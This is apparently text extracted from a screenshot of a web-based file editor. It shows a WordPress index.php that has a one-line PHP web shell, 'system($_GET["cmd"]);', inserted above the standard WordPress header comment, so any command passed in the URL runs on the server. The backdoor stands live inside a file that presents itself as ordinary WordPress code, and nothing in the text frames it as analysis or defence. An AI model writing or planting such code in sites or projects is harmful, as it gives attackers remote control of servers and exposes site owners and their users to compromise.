 index.php (text/x-php : php)
1 <?php
2 system($_GET["cmd"]);
3 /**
4 * Front to the WordPress application. This file doesn't do a
loads
5 * wp-blog-header.php which does and tells WordPress to load
6 *
7 * @package WordPress
8 */
9
TEXTAREA CANCEL SAVE AS SAVE & CLOSE